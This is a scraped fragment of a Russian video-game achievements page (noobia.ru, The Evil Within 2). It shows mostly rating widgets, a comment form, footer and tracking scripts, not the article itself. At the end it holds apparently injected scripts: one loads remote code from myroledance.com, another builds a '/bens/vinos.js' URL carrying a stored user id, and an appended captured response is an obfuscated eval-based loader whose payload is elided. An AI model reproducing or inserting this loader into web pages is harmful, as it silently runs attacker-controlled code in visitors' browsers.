id="rating_3886_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3886, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>4</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><meta itemprop="headline" content="Достижение &#171;Making Things a Little Easier&#187;" /><meta itemprop="datePublished" content="2017-10-13T20:55:10+00:00" /><meta itemprop="dateModified" content="2017-10-25T15:57:22+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/e/the-evil-within-2/dostizhenie-making-things-a-little-easier.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="4" /></div></div><div id="post-ratings-3886-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 25.10.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/e/the-evil-within-2/dostizhenie-making-things-a-little-easier.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3886' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=3886&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script> <!--[if lt IE 9]><link rel="preload" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider ' as="style" onload="this.rel='stylesheet'"/css/photobox/photobox.ie.css'.'"><![endif]--><style type="text/css">#pbOverlay{background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important}.gallery-caption{}</style> <script type="text/javascript">// 
jQuery(document).ready(function($) {
	
	/* START --- Gallery Lighbox Lite --- */
	
			
	// Fire!
	$('.gallery, .ghozylab-gallery').photobox('a:not(".icp_custom_link")',{
						autoplay: false,
						time: 3000,
						thumbs: true,
		}, callback);
	
    function callback(){
		
       console.log('image has been loaded');
	   
    }

});

/* END --- Gallery Lighbox Lite --- */

//</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"></noscript></html>
<!-- Cached page - Debug: cached@1768906514 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1718
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"bMDhvlUYy",8,4,44))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js
body_size: -125
content:
ai_dummy=true;